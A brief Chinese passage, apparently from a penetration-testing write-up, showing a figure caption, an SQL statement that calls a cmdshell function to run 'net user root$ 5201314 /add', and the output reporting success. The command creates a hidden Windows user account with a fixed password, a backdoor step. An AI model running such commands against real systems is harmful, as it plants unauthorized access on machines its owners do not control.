 图 18
SQL命令:
select cmdshell('net user root$ 5201314 /add');
执行
回显结果:
cmdshell('net user root$ 5201314 /add')
命令成功完成。